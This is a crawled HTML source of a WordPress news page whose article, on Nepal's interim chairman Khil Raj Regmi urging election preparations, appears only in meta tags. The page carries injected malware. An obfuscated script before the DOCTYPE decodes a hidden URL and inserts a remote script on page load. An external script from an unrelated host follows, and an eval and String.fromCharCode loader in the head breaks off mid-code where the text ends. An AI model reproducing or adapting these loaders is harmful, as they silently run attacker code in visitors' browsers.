

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/2013/05/12007
body_size: 15696
content:
<script type="ffb1686054fce2879162c175-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="ffb1686054fce2879162c175-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Chairman Regmi directs Chief Election Commissioner to expedite polls preparations  &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="ffb1686054fce2879162c175-text/javascript"></script>
<script type="ffb1686054fce2879162c175-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Chairman Regmi directs Chief Election Commissioner to expedite polls preparations Comments Feed" href="https://nepalireporter.com/2013/05/12007/feed" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="Chairman Regmi directs Chief Election Commissioner to expedite polls preparations"/><meta property="og:type" content="article"/><meta property="og:description" content="KATHMANDU: After meeting with the leaders of the CPN (UML), Chairman of the Interim Council of Ministers Khil Raj Regmi today inquired about the upcoming CA polls preparations with the Chief Election Commissioner (CEC) Neel Kantha Uprety. Uprety had reached Regmi’s office to inform Regmi about the polls preparations. During the meeting, Chairman Regmi directed [&hellip;]"/><meta property="og:url" content="https://nepalireporter.com/2013/05/12007"/><meta property="og:site_name" content="Reporters Nepal"/><meta property="og:image" content="https://nepalireporter.com/wp-content/uploads/2013/03/NepalPM-Khilaraj-Regmi.jpg"/><script type="ffb1686054fce2879162c175-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="ffb1686054fce2879162c175-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/posts/12007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://nepalireporter.com/2013/05/12007" />
<link rel='shortlink' href='https://nepalireporter.com/?p=12007' />
<link rel="alternate" type="application/json+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2013%2F05%2F12007" />
<link rel="alternate" type="text/xml+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2013%2F05%2F12007&#038;format=xml" />
<script type="ffb1686054fce2879162c175-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,